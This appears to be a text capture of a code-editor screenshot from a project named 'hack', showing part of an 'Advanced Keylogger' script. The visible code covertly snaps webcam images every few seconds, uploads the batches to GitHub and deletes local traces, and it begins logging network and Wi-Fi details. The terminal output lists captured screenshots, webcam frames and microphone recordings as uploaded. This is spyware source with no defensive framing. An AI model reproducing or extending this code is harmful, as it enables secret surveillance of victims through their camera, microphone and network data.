 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104 write_github_folder(str(folder),"Webcam")
105 shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108 try:
109 c, cam = start_index, cv2.VideoCapture(0)
110 while True:
111 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112 sp.mkdir(parents=True, exist_ok=True)
113 for _ in range(10):
114 r,f = cam.read()
115 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116 time.sleep(5)
117 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118 except Exception:
119 pass
120
121 def info(file_path):
122 log_dir = pathlib.Path(file_path) / "Logs"
123 log_dir.mkdir(parents=True, exist_ok=True)
124
125 # Récupération des informations réseau/Wi-Fi
126 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot29.png
❌ Webcam/21.png
✅ Webcam/22.png
✅ Webcam/23.png
✅ Webcam/24.png
✅ Webcam/25.png
✅ Webcam/26.png
✅ Webcam/27.png
✅ Webcam/28.png
✅ Webcam/29.png
✅ Microphone/audio10.wav
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7